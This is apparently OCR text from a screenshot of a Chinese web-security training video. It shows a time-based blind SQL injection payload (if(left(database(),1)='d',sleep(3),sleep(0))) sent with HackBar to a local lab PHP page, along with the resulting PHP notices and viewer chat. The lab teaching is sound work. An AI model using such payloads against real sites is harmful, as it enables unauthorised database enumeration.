 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
25:34
页面载入出错
快看CMS影视后台管理系统
http://192.168....(3),sleep(0));
选项
正在讲话: 小迪安全;
192.168.1.4:82/sqli/new.php?id=1 and if(left(database(),1)='d',sleep(3),sleep(0));
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1%20and%20if(left(database(),1)='d',sleep(3),sleep(0));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT * FROM `news` where id =1 and if(left(database(),1)='d',sleep(3),sleep(0)); Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 43 Call Stack: 0.0001 371480
\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 44 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\ne
variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\
\sqli\new.php on line 46 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call S
{main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页
新闻
留言
聊天
尬住了
?
你看，这次又卡了
zero.
巧合罢了
3秒真男人
发送至: 所有人
英
20:42
2023-05-27